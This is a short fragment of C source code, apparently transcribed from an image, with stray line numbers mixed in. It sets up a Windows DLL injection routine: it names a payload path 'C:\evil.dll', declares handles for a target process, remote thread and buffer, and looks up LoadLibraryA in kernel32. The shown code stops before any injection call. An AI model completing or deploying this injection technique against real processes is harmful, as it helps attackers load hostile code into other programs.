 12
13 char evilDLL[] = "C:\\evil.dll";
14 unsigned int evilLen = sizeof(evilDLL) + 1;
1
15
16 int main(int argc, char* argv[]) {
17 HANDLE ph; // process handle
18 HANDLE rt; // remote thread
19 LPVOID rb; // remote buffer
2
20
21 // handle to kernel32 and pass it to GetProcAddress
22 HMODULE hKernel32 = GetModuleHandle("Kernel32");
23 VOID *lb = GetProcAddress(hKernel32, "LoadLibraryA");
24